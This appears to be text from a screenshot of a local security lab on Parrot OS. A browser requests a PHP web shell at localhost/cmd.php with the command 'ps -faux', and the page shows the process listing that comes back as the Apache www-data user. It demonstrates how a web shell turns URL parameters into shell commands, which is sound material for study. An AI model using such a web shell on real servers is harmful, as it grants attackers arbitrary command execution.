 view-source:http://localhost/cmd.php?cmd=ps -faux
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Lear
1 USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
2 root 9 0.0 0.0 4588 3712 pts/1 Ss 21:19 0:00 bash
3 root 9825 0.0 0.1 200564 22828 pts/1 S+ 22:11 0:00 \_ php -S 127.0.0.1:8000
4 root 1 0.0 0.0 4588 3584 pts/0 Ss+ 21:18 0:00 /bin/bash
5 root 9746 0.0 0.1 203448 21736 ? Ss 21:21 0:00 /usr/sbin/apache2 -k start
6 www-data 9749 0.0 0.0 203700 13896 ? S 21:21 0:00 \_ /usr/sbin/apache2 -k start
7 www-data 9750 0.0 0.0 203700 14664 ? S 21:21 0:00 \_ /usr/sbin/apache2 -k start
8 www-data 9751 0.0 0.0 203692 13896 ? S 21:21 0:00 \_ /usr/sbin/apache2 -k start
9 www-data 9752 0.0 0.0 203528 13640 ? S 21:21 0:00 \_ /usr/sbin/apache2 -k start
10 www-data 9828 0.0 0.0 2800 1664 ? S 22:15 0:00 | \_ sh -c -- ps -faux
11 www-data 9829 0.0 0.0 7888 3968 ? R 22:15 0:00 | \_ ps -faux
12 www-data 9753 0.0 0.0 203528 13896 ? S 21:21 0:00 \_ /usr/sbin/apache2 -k start
13 www-data 9756 0.0 0.0 203528 13768 ? S 21:21 0:00 \_ /usr/sbin/apache2 -k start
14